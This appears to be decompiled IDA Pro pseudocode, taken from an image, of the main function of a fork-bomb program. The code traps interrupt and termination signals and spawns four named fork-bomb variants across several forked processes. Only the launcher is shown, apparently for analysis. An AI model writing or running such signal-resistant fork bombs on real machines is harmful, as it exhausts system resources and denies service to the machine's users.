 IDA View-A Pseudocode-A Hex View-1 Str
1 int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
2 {
3 const char **pArgv; // [sp+20h] [bp-10h]@1
4 int dArgc; // [sp+28h] [bp-8h]@1
5 int v5; // [sp+2Ch] [bp-4h]@1
6
7 v5 = 0;
8 dArgc = argc;
9 pArgv = argv;
10 signal(2, attempt_no_kill); // trap ctrl+c
11 signal(15, attempt_no_kill); // trap sigterm (normal kill)
12 signal(9, attempt_no_kill); // Attempt to trap SIGKILL, shouldn't actually work
13 if ( !fork() )
14 {
15 if ( !fork() )
16 podargos(&pArgv); // Spawn podargos forkbomb variant in child-child
17 lampon(&pArgv, attempt_no_kill); // Spawn lampon forkbomb variant in child-parent
18 }
19 if ( !fork() )
20 xanthos(&pArgv, attempt_no_kill); // Spawn xanthos forkbomb variant in parent-child
21 deinos(&pArgv, attempt_no_kill); // Spawn deinos forkbomb variant in parent-parent
22 }